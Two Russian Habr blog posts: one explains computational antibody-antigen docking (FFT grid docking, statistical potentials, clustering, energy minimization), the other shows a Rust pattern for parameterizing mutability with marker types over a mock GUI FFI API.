Меня зовут [Александр Садовников](https://www.linkedin.com/in/alexander-sadovnikov-5b7917130), я выпускник [корпоративной магистерской программы ИТМО и JetBrains](https://mse.itmo.ru/) «Разработка программного обеспечения» и по совместительству старший разработчик биоинформатического ПО в департаменте вычислительной биологии компании [BIOCAD](https://biocad.ru/).
В этом посте я в доступной форме и без чрезмерного жонглирования нудными биоинформатическими терминами опишу один из ключевых этапов создания лекарственного средства — этап предсказания места взаимодействия лекарства с целевой молекулой в организме человека. Данная тема выбрана мной не случайно: в рамках своей дипломной работы я занимался именно этой проблемой.
Понять, как взаимодействуют две молекулы, можно, если предсказать *структуру комплекса*, который они формируют в природе. Предсказание структуры молекулярного комплекса по-научному называется задачей *докинга*. Частого использования *этого* термина я, к сожалению, избежать не смогу. Главная новость заключается в том, что задачу докинга человечество уже умеет с переменным успехом решать с помощью компьютерного моделирования. Это стало возможным, в частности, за счёт использования довольно известных за пределами биоинформатики алгоритмов и математических подходов. На их примере я покажу, как очень частные знания, которые мы получаем на протяжении многих лет учёбы в школе и вузе, оказываются полезными на практике, причём зачастую не самым очевидным образом.
Хочется верить, что данный материал будет интересен и полезен *любому* читателю, однако, чтобы понять всю техническую сторону вопроса, потребуются некоторые знания в области математики и алгоритмов.
Зачем нужно предсказывать структуру молекулярного комплекса
-----------------------------------------------------------
В современной фармацевтической промышленности всё большую популярность набирают лекарственные средства, основанные на взаимодействии *антител* с другими молекулами. Вообще антитела представляют собой молекулы иммунной системы, но люди научились создавать их и в лабораторных условиях, причём созданные искусственным образом антитела могут выполнять абсолютно разные терапевтические функции. Например, мы можем создать антитело, которое свяжется с раковой клеткой и привлечёт другие молекулы иммунной системы для её уничтожения. Или мы можем создать антитело, которое соединит друг с другом два белка, отсутствие взаимодействия между которыми вызывает несвёртываемость крови у больных гемофилией. В общем, антителам можно найти массу применений!
*Структура антитела*
Антитело состоит из нескольких частей. Наиболее значимыми частями в контексте способности антитела взаимодействовать с другими молекулами являются его *петли* (на рисунке петли помечены как L1, L2, L3 и H1, H2, H3). Название этих частей антитела обусловлено их формой: посмотрите на рисунок — действительно же петли какие-то! От структуры петель антитела зависит сила его связывания с поверхностью целевой молекулы и геометрические свойства данного взаимодействия. Поэтому при разработке лекарственных средств на основе антител наибольшее внимание уделяется именно петлям.
*Пример взаимодействия антитела с мишенью. Зелёным цветом показана молекула антитела, жёлтым — молекула мишени. Красным цветом обозначены петли антитела.*
С терапевтической точки зрения очень важно, как именно антитело взаимодействует с целевой молекулой. Известны случаи, когда от места взаимодействия антитела с молекулой зависел характер побочных явлений, вызываемых лекарственным средством. Согласитесь, что когда у вас есть два лекарства, одно из которых точно безопасно для жизни пациентов, а второе — нет, вы будете использовать первое. Зачастую в результате анализа литературы мы имеем представление о том, взаимодействие с какой частью целевой молекулы приведёт к наибольшему терапевтическому эффекту и снижению вероятности возникновения побочных явлений. Поэтому при создании лекарственного средства необходимо убедиться, что оно взаимодействует с целевой молекулой ожидаемым образом.
Тут мы незаметно подходим к уже озвученной выше задаче докинга, заключающейся в предсказании структуры комплекса двух молекул. В нашем случае одной из молекул является лекарство, представляющее собой антитело, а второй молекулой — *мишень*, с которой антитело должно взаимодействовать в организме человека. Предсказав структуру комплекса антитела и целевой молекулы, мы получим представление о том, с какой частью данной молекулы взаимодействует наше лекарство. На основе этой информации можно будет сделать предварительный вывод о его эффективности. Естественно, реальную эффективность препарата можно оценить только по результатам клинических исследований, но процесс это очень дорогой. Поэтому на такие исследования целесообразно выходить с лекарством, в эффективности которого есть некоторая уверенность.
Принцип работы алгоритмов решения задачи докинга
------------------------------------------------
Как уже было отмечено, задачу докинга можно решить с помощью компьютерного моделирования, и существует множество алгоритмов для её решения вычислительными методами. Мы рассмотрим класс алгоритмов докинга, работающих за счёт перебора положений, в которых одна молекула может находиться относительно другой. Данный класс представляет для нас наибольший интерес не только потому, что принцип работы его представителей прост для понимания, но и потому, что лучший на данный момент алгоритм для автоматического докинга, *Piper*, принадлежит как раз к рассматриваемому классу алгоритмов.
На вход алгоритм докинга принимает трёхмерные структуры молекул. Вообще говоря, в природе две молекулы могут образовывать разные по структурам комплексы. Поэтому в результате своей работы алгоритм должен предсказать *множество* структур комплексов, которые могут формировать данные молекулы. Структура молекулы или комплекса представляет собой набор атомов, каждому из которых приписана координата, соответствующая положению этого атома в трёхмерном пространстве.
*Схема работы алгоритма докинга*
Алгоритмы докинга, работающие по принципу перебора положений одной молекулы относительно другой, обычно состоят из трёх последовательных этапов: этапа *докинга на сетках*, этапа *кластеризации* и этапа *минимизации*. Структуры, полученные в результате работы очередного этапа, являются входными данными для следующего этапа. Далее мы рассмотрим каждый из перечисленных этапов подробнее.
### Докинг на сетках
Этот этап является основным для алгоритма докинга. В ходе его работы происходит поиск некоторого количества положений молекул относительно друг друга, похожих на природные. В основе данного этапа лежит алгоритм 1992 года за авторством Эфраима Качальского-Кацира (который, помимо того, что был выдающимся учёным, также был [*четвёртым президентом Израиля*](https://en.wikipedia.org/wiki/Ephraim_Katzir#Presidency)).
Положение одной из молекул фиксируется в пространстве. Для второй молекулы с фиксированным шагом перебираются все возможные *вращения* относительно первой молекулы. Для каждого вращения второй молекулы перебираются все её *смещения* относительно первой, которая остается неподвижной. В итоге отбирается некоторое количество комплексов, наиболее похожих на природные и состоящих из фиксированной первой молекулы и повёрнутой и смещённой второй.
Если высокоуровнево описать принцип работы алгоритма докинга на сетках, то получается совсем простой код:
```
complexes = []
# перебираем все возможные вращения второй молекулы относительно первой
for rotation in rotations:
# перебираем все возможные смещения второй молекулы относительно первой
for shift in shifts:
# поворачиваем и сдвигаем вторую молекулы
# с учётом заданных вращения и смещения
moved_mol2 = rotate_and_shift(mol2, rotation, shift)
# создаём из молекул комплекс, в котором вторая
# молекула повёрнута и сдвинута
new_complex = (mol1, moved_mol2)
complexes.append(new_complex)
# сортируем все полученные комплексы по их правдоподобию
complexes.sort(lambda candidate_complex: score_complex(candidate_complex))
```
Однако тут важны детали. А именно, нас интересует способ оценки правдоподобия молекулярного комплекса, то есть того, насколько вероятно существование этого комплекса в природе. Точное определение правдоподобия *даже одного* молекулярного комплекса — задача достаточно трудоёмкая. Всего у нас получается  комплексов, где R — число вращений второй молекулы, а S — число её смещений. На практике  имеет порядок . Определить правдоподобие такого большого числа комплексов за разумное с практической точки зрения время и в условиях ограниченности вычислительных ресурсов просто не представляется возможным.
В 1992 году, когда был изобретён алгоритм докинга на сетках, проблема производительности была ещё более актуальна. Поэтому его авторами был предложен следующий подход.
Основная идея алгоритма заключалась в том, чтобы поместить обе молекулы, структуру комплекса которых мы хотим предсказать, в дискретные трёхмерные *сетки*. В оригинальной статье предлагалось заполнять ячейки сетки по следующей формуле:

Значение 1 присваивается ячейкам сетки, которые содержат атомы, находящиеся на поверхности молекулы. Значение , которое находится в промежутке от 0 до 1, присваивается ячейкам, которые содержат только атомы молекулы, не имеющие доступа к её поверхности. Значение 0 присваивается всем остальным ячейкам сетки. Пример построения сеток для двух молекул приведён ниже.
*Пример построения двумерных корреляционных сеток для двух молекул*
Теперь давайте введём понятие *корреляции* двух сеток. Фактически, корреляция сеток представляет собой их поэлементное перемножение и последующее суммирование результатов перемножения. Давайте посмотрим, как ведёт себя корреляция двух сеток, построенных по описанной выше формуле. Наибольший вклад в корреляцию даёт перемножение ячеек, значения которых равны 1. Это соответствует ситуации, когда и в первой, и во второй сетках в ячейках находятся атомы, принадлежащие поверхностям молекул. Получается, что чем больше корреляция двух сеток, тем более подходящими друг другу с точки зрения геометрии поверхностей являются молекулы.
Можно предположить, что наиболее правдоподобные молекулярные комплексы имеют высокую геометрическую совместимость. Тогда получается, что мы можем описать правдоподобие комплекса, образуемого двумя молекулами, через корреляцию сеток молекул, входящих в его состав.
Однако в таком виде данная идея не даёт нам прироста производительности: корреляция двух сеток вычисляется за время , где N — размер одного измерения сетки, и время работы алгоритма всё ещё будет составлять . Это много. Заметим, что теперь нам не надо искать смещение второй молекулы относительно первой. Смещение молекул мы описываем исключительно в терминах сеток и их корреляции, поэтому достаточно найти смещение *сетки* второй молекулы относительно *сетки* первой молекулы. По найденному смещению можно однозначно восстановить сдвиг второй молекулы относительно первой. Теперь можно более точно оценить время работы текущего алгоритма: оно получилось . Но это очень много, учитывая, что приемлемая точность работы алгоритма достигается при N, имеющем порядок .
Тут нам наконец-то приходит на помощь университетская программа курса по алгоритмам. Оттуда мы знаем (или ещё только узнаем), что корреляция двух трёхмерных сеток может быть вычислена за время  для всех циклических сдвигов одной сетки относительно другой. Делается это с помощью алгоритма быстрого преобразования Фурье, более известного как [FFT](https://en.wikipedia.org/wiki/Fast_Fourier_transform). При таком подходе время работы алгоритма докинга на сетках составляет , что является намного более приемлемым результатом, чем время работы первоначального подхода.
Наконец-то мы можем записать финальную *эффективную* версию алгоритма докинга на сетках:
```
complexes = []
# строим корреляционную сетку для первой молекулы
grid_for_mol1 = build_grid(mol1)
# прямое преобразование Фурье для первой молекулы
fft_mol1 = fft_3d(grid_for_mol1)
# перебираем все возможные вращения второй молекулы относительно первой
for rotation in rotations:
# поворачиваем вторую молекулу с учётом заданного вращения
rotated_mol2 = rotate(mol2, rotation)
# строим корреляционную сетку для повёрнутой второй молекулы
grid_for_mol2 = build_grid(rotated_mol2)
# прямое преобразование Фурье для второй молекулы
fft_mol2 = fft_3d(rotated_mol2)
# поэлементно перемножаем преобразованные сетки. После этого
# применяем к результату перемножения обратное преобразование
# Фурье. И, казалось бы, магическим образом получаем корреляции
# для всех циклических сдвигов второй сетки относительно первой
correlations = ifft_3d(fft_mol1 * fft_mol2)
# создаём из молекул комплексы, в которых вторая
# молекула повёрнута и сдвинута
rotation_complexes = map(lambda shift_: (mol1, shift(rotated_mol2, shift_)))
# для каждого комплекса мы уже посчитали его правдоподобие
# с помощью быстрого преобразования Фурье
complexes += list(zip(rotation_complexes, correlations))
# сортируем все полученные комплексы по их правдоподобию
complexes.sort(lambda (candidate_complex, score): score)
```
Тут интересно то, что именно в таком виде алгоритм докинга на сетках используется и по сей день. Все улучшения, которые делаются для повышения точности его работы, затрагивают исключительно способы построения корреляционных сеток, а высокоуровневая структура алгоритма остаётся неизменной.
#### Улучшение докинга на сетках за счёт статистического потенциала
Алгоритм докинга на сетках бесконечно крут своей простотой и красотой, однако в том виде, в котором он описан выше, алгоритм имеет низкую точность. Дело в том, что на практике одной лишь геометрической совместимости поверхностей молекул не достаточно для того, чтобы делать выводы о правдоподобии формируемого ими комплекса.
Исследователи быстро это заметили и предложили способы учёта дополнительной информации при формировании корреляционных сеток молекул. Так, современные алгоритмы докинга на сетках учитывают информацию об энергии вандерваальсовых и электростатических взаимодействий между атомами и, если речь идёт о докинге антител, информацию о том, где у молекулы расположены петли.
Однако лучший на сегодняшний день алгоритм докинга, Piper, пошёл дальше своих аналогов и предложил способ учёта в процессе докинга на сетках информации о *статистическом потенциале*. Статистический потенциал — это набор чисел, который описывает энергии взаимодействия конкретных пар атомов, рассчитанные на основе экспериментальных данных. Энергия молекулярного комплекса в заданном потенциале вычисляется по следующей формуле:

где  и  — множества атомов молекул данного комплекса, а  — энергия взаимодействия атомов типов  и  в статистическом потенциале .
Это выражение можно представить в виде корреляции двух сеток, что позволяет повысить точность работы алгоритма докинга на сетках. Я был бы рад поделиться теоретическими выкладками о том, как это сделать, но хочется успеть рассказать вам о более интересных вещах. Просто поверьте (или [проверьте](https://arxiv.org/pdf/q-bio/0605018.pdf)), что для понимания этих выкладок не нужно ничего, кроме пары фактов из курса линейной алгебры.
Создание статистических потенциалов с разными свойствами представляет большой простор для исследований. Например, один только Piper использует два разных потенциала: *DARS* (Decoys as Reference State) и *aADARS* (asymmetric Antibody DARS). aADARS используется для докинга антител, а DARS — для докинга остальных видов молекул.
В рамках своей магистерской работы я занимался созданием нового статистического потенциала, предназначенного именно для докинга антител. Изначально предполагалось просто обновить aADARS, пересчитав его на новых экспериментальных данных. Однако в ходе работы выяснилось, что сам подход к созданию потенциала может быть существенно улучшен за счёт учёта информации про электростатические взаимодействия атомов и петли антител. Это привело к созданию нового статистического потенциала — *WAASP* (Widely Applicable Antibody Statistical Potential). Использование WAASP существенно увеличило точность алгоритма докинга HEDGE, разрабатываемого в департаменте, в котором я работаю:
*Сравнение версий алгоритма докинга HEDGE, использующих разные статистические потенциалы*
Что важно, прирост точности является существенным не только относительно версии алгоритма, не использующей статистические потенциалы, но и относительно версий, использующих DARS и aADARS.
Если вам интересно узнать побольше про применение статистических потенциалов в контексте задачи докинга, то на [сайте нашей магистратуры](https://mse.itmo.ru/alumni) есть запись моей защиты (вообще говоря, не только моей). Всего 7 минут, и ваш кругозор расширится необратимым образом!
### Кластеризация
Напомню, что кластеризация является следующим этапом работы алгоритма докинга после докинга на сетках. Наличие этого этапа обусловлено тем, что точность докинга на сетках, пусть даже использующего все возможные улучшения, всё ещё оставляет желать лучшего. Зачастую необходимо рассмотреть топ-10000 комплексов, полученных в результате работы докинга на сетках, чтобы найти правильный ответ. А просто отдать пользователю все 10000 комплексов как результат работы алгоритма докинга нельзя, потому что без дополнительного анализа никакой содержательной информации из этого объёма данных получить не удастся.
Основной задачей этапа кластеризации является уменьшение количества кандидатов на правильный ответ. В основе данного этапа лежит достаточно сильное, но необходимое предположение: комплексы, похожие на природные, появляются в результатах работы докинга на сетках чаще остальных. Из этого предположения следует, что результаты работы докинга на сетках разбиваются на несколько больших групп и некоторое количество групп поменьше. Каждая большая группа комплексов соответствует результатам, похожим на определённый природный комплекс, который данные молекулы могут формировать. Маленькие группы соответствуют комплексам, которые попали в результаты работы докинга на сетках по причине его низкой точности и никакие природные комплексы не представляют.
Разбиение множества элементов на группы по принципу сходства элементов называется *кластеризацией*. Каждая полученная группа называется *кластером*. В нашем случае в качестве разбиваемого на группы множества выступает множество результатов работы алгоритма докинга на сетках. В качестве метрики сходства элементов множества выбирается классическая для задач структурной биоинформатики метрика [*RMSD*](https://en.wikipedia.org/wiki/Root-mean-square_deviation_of_atomic_positions) (Root-Mean-Square Deviation). RMSD между двумя молекулярными комплексами вычисляется как среднеквадратичное отклонение координат атомов одного комплекса от координат атомов другого.
Определив множество, которое мы хотим разбить на группы, и метрику похожести его элементов, мы можем воспользоваться любым существующим алгоритмом кластеризации, чтобы решить поставленную задачу. Опять же, чему нас учили в вузе: если не знаешь, какой алгоритм кластеризации взять, возьми [*иерархическую кластеризацию*](https://en.wikipedia.org/wiki/Hierarchical_clustering) — точно не прогадаешь. Действительно, данный алгоритм очень прост для понимания и гибок в плане настройки своих параметров. Правильную комбинацию параметров можно подобрать при условии наличия выборки, на которой можно произвести настройку алгоритма. На практике оказывается, что алгоритм иерархической кластеризации действительно хорошо подходит для разбиения на группы множества молекулярных комплексов.
После кластеризации отбирается порядка 250 кластеров, имеющих наибольший размер. Для каждого полученного таким образом кластера вычисляется центроид — представитель кластера, наименее удалённый от остальных его элементов. Таким образом, мы смогли уменьшить количество кандидатов на правильный ответ с 10000 до 250, однако это всё ещё довольно много. Улучшить данный результат нам поможет следующий этап работы алгоритма докинга.
Минимизация
-----------
*Минимизация структуры молекулярного комплекса*
Заключительным этапом работы алгоритма докинга является этап *минимизации*. Давайте разбираться, почему он так называется и как он работает!
Сначала давайте поймём, что такое энергия комплекса с точки зрения структурной биоинформатики. Возьмём две молекулы, которые формируют данный комплекс, и разведём их на бесконечное расстояние друг от друга. После этого давайте отпустим эти молекулы и понаблюдаем за нашей системой. Если молекулы слиплись в комплекс сами собой, то это значит, что его образование им *выгодно*. Если молекулы так и остались болтаться, никак друг с другом не взаимодействуя, то можно прицепить их друг к другу, используя внешнее воздействие (например, наши руки, которыми мы уже умудрились раздвинуть молекулы на бесконечное расстояние друг от друга!). Однако это означает, что в природных условиях данные молекулы в комплекс не объединятся.
В итоге энергией комплекса называется *количество работы*, которую нужно совершить над системой для того, чтобы привести её из состояния, когда две молекулы находятся на бесконечном расстоянии друг от друга, к виду, когда две молекулы сцеплены и формируют данный комплекс. Ситуация, когда две молекулы слипаются в комплекс сами собой, соответствует случаю *отрицательного* значения энергии: нам не то что не потребовалось двигать молекулы — они сами могли бы подвигать что-нибудь, например, маленькую турбину! Ситуация, когда нам всё-таки нужно прикладывать к системе внешние силы, чтобы сцепить молекулы, соответствует случаю *положительной* энергии.
Отсюда следует вывод, что чем *меньше* значение энергии комплекса, тем *наиболее вероятно* его существование в природе: мы так определили энергию. Из этого вывода мы можем почерпнуть две простые, но важные идеи.
Во-первых, если мы сможем уменьшить величину значения энергии какого-то комплекса, то тем самым повысим вероятность его существования в природе. Во-вторых, целесообразно отдавать в качестве результата работы алгоритма докинга комплексы, имеющие *наименьшие значения энергии*, так как их существование, опять же, наиболее вероятно.
Существуют подходы, позволяющие приближённо оценивать энергии молекулярных комплексов. Одним из таких подходов является использование *силовых полей*. Фактически, силовое поле есть функция от атомов комплекса, значение которой соответствует энергии данного комплекса, вычисленной с некоторой погрешностью.
У функции энергии есть *минимальное значение*, которое достигается при определённом расположении атомов комплекса относительно друг друга. Так как энергия комплекса при данном положении атомов является минимальной, то с большой вероятностью структура такого комплекса близка к природной. Таким образом, чтобы приблизить структуру комплекса-кандидата, полученного в результате докинга на сетках и кластеризации, к её природному виду, нам надо найти положение атомов комплекса, при котором энергетическая функция достигает своего минимума.
Процесс поиска минимума функции называется *минимизацией*. Отсюда и название данного этапа работы докинга!
Минимум функции нас с вами научили искать ещё в школе: ну что там, посчитай производную, найди точки, в которых она обращается в ноль, посмотри на значения функции в окрестностях этих точек — победа! В общих чертах идея поиска минимума энергетической функции остаётся такой же. Однако сложностей тут добавляет то, что у нашей функции не одна переменная (как, например, в случае со школьной параболой), а очень много: фактически, каждая координата каждого атома является параметром функции.
Для решения задачи минимизации многопараметрической функции энергии в биоинформатике принято применять *градиентные* методы. Если совсем просто, то градиент функции — многомерный аналог производной. Градиент представляет из себя вектор, направление которого показывает направление наискорейшего *роста* функции. В точке минимума функции модуль вектора градиента близок к нулю аналогично тому, когда в точке минимума однопараметрической функции её производная равняется нулю.
Однако аналитически найти такой набор параметров функции, при котором её градиент обращается в ноль, невозможно: параметров очень много. Поэтому минимум функции ищется численно. На протяжении некоторого количества итераций параметры функции смещаются в направлении, *обратном* направлению градиента: градиент показывает, в какую сторону растёт функция, соответственно, убывает она в обратном направлении. В конце концов мы придём к такому набору параметров, при котором функция достигает своего минимума.

*Пример ситуации, когда локальный минимум функции энергии не является глобальным*
Нюанс тут заключается в том, что данный минимум является *локальным*. В некоторой окрестности данной точки действительно нет набора параметров, при котором значение функции было бы меньше. Но это верно лишь для данной *окрестности*: где-нибудь подальше очень легко может найтись значение функции, которое меньше данного (пример такой ситуации изображён на соответствующем рисунке). И это, несомненно, проблема. Обычно её решают за счёт добавления в процесс минимизации функции некоторой случайности, которая помогает выйти из локального минимума и продолжить поиск минимума глобального.
В итоге в процессе этапа минимизации мы делаем следующее. Для каждого комплекса, полученного в результате кластеризации, мы изменяем положение координат его атомов таким образом, чтобы энергия комплекса достигла своего минимума. После этого мы ранжируем полученных кандидатов по величине значения энергии и отдаём пользователю 30 комплексов, образование которых является наиболее выгодным с энергетической точки зрения.
Всё, процесс работы *всего* алгоритма докинга завершён!
Заключение
----------
В этой статье мы с вами разобрали, *зачем* нужно уметь решать задачу предсказания структуры молекулярного комплекса и *как* её решают сейчас.
Сама по себе задача докинга очень важна потому, что её точное и быстрое решение обеспечит серьёзное увеличение скорости создания новых лекарственных средств. Существующие подходы к решению задачи на регулярной основе помогают биоинформатикам и структурным биологам создавать инновационные лекарства. Однако текущие алгоритмы докинга всё ещё далеки от идеала, так как требуют большого объёма ручной работы при обработке результатов. Тем не менее это не повод опускать руки: область по-прежнему таит в себе уйму интересных задач и *ждёт* новых прорывных открытий!
Но даже текущий прогресс в области алгоритмов докинга не был бы возможен, если бы у людей, работающих над решением этой задачи, не было широкого математического (да и жизненного, чего уж там) кругозора. Использование быстрого преобразования Фурье для поиска оптимальных смещений одной сетки относительно другой, кластеризация трёхмерных структур, минимизация функции с помощью градиентных методов — все эти идеи достаточно абстрактны. Нужно уверенно владеть соответствующими методиками, чтобы увидеть возможность их использования в практической задаче, а затем *корректно* (это очень важно!) их применить.
Идеальное высшее образование действительно должно давать студенту и широкий кругозор, и уверенность в полученных знаниях, и умение корректно применять эти знания на практике. Увы, как и любой другой, данный идеал не достижим. Однако это не мешает некоторым образовательным программам к нему стремиться. У нас как раз такая программа. Поэтому если вы хотите стать классным специалистом в области прикладной математики и в будущем заниматься решением сложных, интересных и актуальных задач, то наша программа — понятный и серьёзный шаг на пути к достижению этой цели. | https://habr.com/ru/post/511820/ | null | ru | null |
# Rust: параметризуем мутабельность через маркеры и ассоциированные типы
Borrow-checker — отличный секюрити, который очень эффективен, если мы находимся в безопасном Rust. Его поведение отлично описано в RustBook, и, по крайней мере, я почти никогда не сталкиваюсь с придирками, которым я бы не был благодарен.
Но вот когда нужно написать семантически-безопасный API над функциями и данными, которые вообще не безопасны — у меня всё стало валиться из рук. Последние пару дней я потратил на то, чтобы придумать элегантный способ параметризации мутабельности. Над тем, чтобы на уровне API сохранялась семантика — зависимость изменяемости полей друг от друга. Даже если на самом деле они живут сами по себе.
На английском, с примерами — на [GitHub pages](https://levitanus.github.io/generic-mutability-test-doc/generic_mutability_test/index.html).
Исходник тестов — на [GitHub](https://github.com/Levitanus/generic_mutability_test).
Проблема
--------
Я собрал небольшой модуль `monkey_ffi`, который имитирует какой-нибудь C API объектно-ориентированной GUI библиотеки. Там явно есть родительские отношения, разветвлённая структура и т.п. Но этот набор функций не гарантирует существование объектов, также как и их взаимосвязи. Например, если мы узнаем, что фрейм уже не существует — мы всё ещё не знаем, какие из кнопок тоже пора дропать.
Вот примерная структура того, что я набросал:
```
Root
----Window
----Frame
----|----FrameButton
----WindowButton
```
**Модуль `monkey\_ffi`**
```
fn make_window() -> usize;
fn get_window(window_id: usize) -> usize;
fn make_frame(_window_id: usize) -> usize;
fn make_window_button(_window_id: usize) -> usize;
fn make_frame_button(_window_id: usize) -> usize;
fn window_button_is_clicked(_window_id: usize, _button_id: usize) -> bool;
fn window_button_click(window_id: usize, button_id: usize);
fn window_button_set_text(window_id: usize, button_id: usize, text: &String);
fn frame_button_is_clicked(_frame_id: usize, _button_id: usize) -> bool;
fn frame_button_click(frame_id: usize, button_id: usize);
fn frame_button_set_text(frame_id: usize, button_id: usize, text: &String);
```
В идеале бы обеспечить ситуацию, в которой мы можем изменять один объект за раз. И надо обеспечить гарантии того, что дети не переживут своих родителей.
Проблема в том, что, используя `Rc`, или простые референсы на каждом «уровне вложенности», мы теряем зависимость от мутабельности родителя. Не получится просто сделать параметризованную структуру `Window`, которая будет содержать в себе только либо `&Root`, либо `&mut Root`. Даже такая простая параметризация потребует дополнительной реализации трейта с зависимым типом, и с каждой итерацией сигнатура будет разрастаться. Типа такого: `SecondChild<&mut Parent, &mut FirstChild<&mut Parent>>`.
Сделать две версии `Window`? Тоже лишние телодвижения, а кроме того, бойлерплейт, наподобие повсеместных фнукций `get()` и `get_mut()`, только уже на уровне целой структуры.
На мысль об удобоваримой архитектуре меня натолкнул факт того, что `Self`, `&Self` и `&mut Self` — не просто состояние структуры, а совершенно разные типы, которые реализуют разные трейты. А эта [дискуссия](https://users.rust-lang.org/t/generic-mutability-parameters/16837/23) ещё больше подтолкнула меня к решению.
Вообще-то, мутабельность в Rust не бинарная, а троичная: есть типы изменяемые, неизменяемые, и «те, которым плевать», собственно, так желаемые мной дженерики. Так что давайте начнём с объявления типов, характеризующих эти три состояния: один трейт и две структуры:
```
trait ProbablyMutable;
struct Mutable;
impl ProbablyMutable for Mutable {}
struct Immutable;
impl ProbablyMutable for Immutable {}
```
Дальше мы используем их как маркеры для последующей параметризации.
Едем дальше. Надо обеспечить времена жизни потомков, так что набросаем скелет библиотеки. `PhantomData` будет использоваться как дженерик по мутабельности, чтобы не тащить на каждый новый уровень зоопарк generic переменных.
```
struct Root;
struct Window<'a, T: ProbablyMutable> {
id: usize,
name: String,
frames_amount: usize,
buttons_amount: usize,
root: &'a Root,
mutability: PhantomData,
}
struct Frame<'a, T: ProbablyMutable> {
window: &'a Window<'a, T>,
id: usize,
width\_px: Option,
buttons\_amount: usize,
}
struct WindowButton<'a, T: ProbablyMutable> {
id: usize,
text: String,
parent: &'a Window<'a, T>,
}
struct FrameButton<'a, T: ProbablyMutable> {
id: usize,
text: String,
parent: &'a Frame<'a, T>,
}
```
Поскольку, в FFI API два разных набора функций для кнопок фреймов и окон, я решил сделать два отдельных типа, которые реализуют один интерфейс (трейт) `Button`. Теоретически, должно быть возможно сделать одну структуру, которая различает родительские и зависимые типы через `enum`. Но на данном этапе мне это показалось уже совсем отходом в сторону от проблемы.
Для параметризации мутабельности, я пишу три реализации, как для трёх разных типов:
* `struct` для функций, которые должны быть параметризованы.
* `struct` для тех функций, которым необходима мутабельность
* `struct` для функций, гарантирующих иммутабельность
```
impl<'a, T: ProbablyMutable> Window<'a, T> {
fn new(root: &'a Root, id: usize) -> Option {todo!()}
fn get\_id(&self) -> usize {todo!()}
fn get\_name(&self) -> &String {todo!()}
fn get\_width(&self) -> u16 {todo!()}
}
impl<'a> Window<'a, Immutable> {
fn get\_frame(&self, id: usize) -> Option> {todo!()}
fn get\_button(&self, id: usize) -> Option> {todo!()}
}
impl<'a> Window<'a, Mutable> {
fn set\_name(&mut self, name: impl Into) {todo!()}
fn make\_frame(&mut self) -> Frame {todo!()}
fn make\_button(&mut self) -> WindowButton {todo!()}
}
```
Кнопки выглядят почти также, но для них есть два общих трейта с зависимыми типами родителя:
```
trait Button
where
Self: Sized,
{
type Parent;
fn new(parent: Self::Parent, id: usize) -> Option;
fn get\_id(&self) -> usize;
fn is\_clicked(&self) -> bool;
fn get\_text(&self) -> &String
}
trait ButtonMut
where
Self: Sized,
{
type Parent;
fn click(&mut self);
fn set\_text(&mut self, text: impl Into);
}
struct WindowButton<'a, T: ProbablyMutable> {
id: usize,
text: String,
parent: &'a Window<'a, T>,
}
impl<'a, T: ProbablyMutable> Button for WindowButton<'a, T> {
type Parent = &'a Window<'a, T>;
fn new(parent: Self::Parent, id: usize) -> Option;
fn get\_id(&self) -> usize;
fn is\_clicked(&self) -> bool;
fn get\_text(&self) -> &String
}
impl<'a> ButtonMut for WindowButton<'a, Mutable> {
type Parent = Window<'a, Mutable>;
fn click(&mut self);
fn set\_text(&mut self, text: impl Into);
}
struct FrameButton<'a, T: ProbablyMutable> {
id: usize,
text: String,
parent: &'a Frame<'a, T>,
}
impl<'a, T: ProbablyMutable> Button for FrameButton<'a, T> {
type Parent = &'a Frame<'a, T>;
fn new(parent: Self::Parent, id: usize) -> Option;
fn get\_id(&self) -> usize;
fn is\_clicked(&self) -> bool;
fn get\_text(&self) -> &String
}
impl<'a> ButtonMut for FrameButton<'a, Mutable> {
type Parent = Frame<'a, Mutable>;
fn click(&mut self) ;
fn set\_text(&mut self, text: impl Into);
}
```
Всё остальное, в принципе — уже бойлерплейт. Можете посмотреть на реализацию позже.
Попробуем поиграться:
---------------------
Для начала, удостоверимся, что будем видеть вывод, и у нас будет `Root`. Для работы логгера надо установить переменную среды `RUST_LOG=debug`:
```
env_logger::init();
let mut root = Root::new();
let window1: Window = root.make\_child();
```
Выглядит неплохо: добавление окна изменяет `root`. Так что `window1` — тоже `Mutable`. Добавим ещё одно!
```
let window2 = root.make_child();
```
Ай!: `Err: cannot borrow root as mutable more than once at a time`. Но, вообще, так оно и должно выглядеть. Дропнем это окно, но сохраним id для дальнейшего использования.
```
let w1_id: usize = window1.get_id();
debug!("{}", w1_id);
drop(window1);
```
Теперь `root` снова неизменный (точнее, не позаимствованный). Ну-ка, теперь сделаем два окна по-нормальному.
```
let id2: usize = root.make_child().get_id();
let window1: Window = root.get\_child(w1\_id).unwrap();
let \_window2: Window = root.get\_child(id2).unwrap(); // OK!
```
Так, они оба `Immutable`, так что, если мы попробуем их изменять — должна выскочить ошибка:
```
window1.make_button();
Err: no method named `make_button` found for struct `Window<'_, test::Immutable>` in the current scope. The method was found for `Window<'a, test::Mutable>`
```
Продолжаем:
```
let mut window1: Window = root.get\_child\_mut(w1\_id).unwrap();
let button: WindowButton = window1.make\_button();
let b\_id: usize = button.get\_id();
// button is dropped.
let mut frame: Frame = window1.make\_frame();
let fr\_b\_id: usize = frame.make\_button().get\_id();
let f\_id: usize = frame.get\_id();
// frame is dropped.
debug!("button text: {}", button.get\_text());
//
Err: cannot borrow `window1` as mutable more than once at a time
```
Да, потому что `button` была `WindowButton`. Но, можно ли её позаимствовать иммутабельно?
```
let button: WindowButton = window1.get\_button(b\_id);
Err: no method named `get\_button` found for struct `Window<'\_, test::Mutable>` in the current scope the. Method was found for - `Window<'a, test::Immutable>`
```
Ну, напоследок проверим, что несколько иммутабельных референсов уживаются вместе:
```
let window1: Window = root.get\_child(w1\_id).unwrap();
let frame: Frame = window1.get\_frame(f\_id).unwrap();
let w\_b: WindowButton = window1.get\_button(b\_id).unwrap();
let fr\_b: FrameButton = frame.get\_button(fr\_b\_id).unwrap();
debug!("is window button clicked: {}", w\_b.is\_clicked());
debug!("is frame button clicked: {}", fr\_b.is\_clicked());
```
Мда. Только начинаешь что-то изучать — сразу появляется жедание написать статью. Вот про Python мне писать ничего уже не хочется — там, вроде бы и так всё понятно. Но, по крайней мере, я себя извиняю тем, что действительно не смог найти хорошего готового решения этой проблемы. И тем, что экосистема rust вообще немножко грешит тем, что надо хранить блокнотик. А в нём записывать любимые крейты, которые называются почти неотличимо от нелюбимых, и реализации нетривиальных вещей, вроде `std::sync::Once`, которые не подскажет автокомплит.
Пусть эта реализация лежит здесь и на GitHub) Буду рад критике.
P.S. Оставьте, пожалуйста, старый редактор. | https://habr.com/ru/post/703018/ | null | ru | null |
